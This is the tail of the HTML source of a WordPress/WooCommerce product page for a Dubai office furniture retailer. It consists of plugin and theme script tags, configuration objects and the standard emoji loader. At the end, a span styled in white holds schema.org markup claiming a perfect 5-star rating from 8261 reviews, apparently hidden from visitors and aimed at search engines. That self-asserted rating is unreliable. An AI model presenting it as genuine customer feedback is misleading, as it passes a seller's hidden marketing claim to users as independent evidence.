//# sourceURL=woo-variation-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1742456775" id="woo-variation-gallery-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://highmoon.ae/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"a00d33a408","go_to_the_list":"yes","rqa_url":"https://highmoon.ae/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.45.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https://highmoon.ae/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"be6d380954","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"10","ajax_search":"1","quantity_ajax":"0","product_gallery":"1"};
//# sourceURL=martfury-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/scripts.js?ver=20201224" id="martfury-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://highmoon.ae/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://highmoon.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://highmoon.ae/wp-admin/admin-ajax.php","nonce":"c904ae48e6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://highmoon.ae/product/baug-conference-table-black-leg/","cart_redirectition":"yes","cart_page_url":"https://highmoon.ae/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=ba0bacc6f36343661234" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://highmoon.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://highmoon.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<span style="color:#ffffff;" itemscope itemtype="https://schema.org/Product"> <span itemprop='name'>Office Furniture Dubai, UAE</span> has an <span itemprop='aggregateRating' itemscope itemtype='https://schema.org/AggregateRating'> average review score of <span itemprop='ratingValue'>5</span> out of <span itemprop="bestRating">5</span> stars based on <span itemprop='reviewCount'>8261</span> client reviews. </span> </span>
</body>
</html>

<!-- Dynamic page generated in 0.565 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 15:52:21 -->

<!-- Compression = gzip -->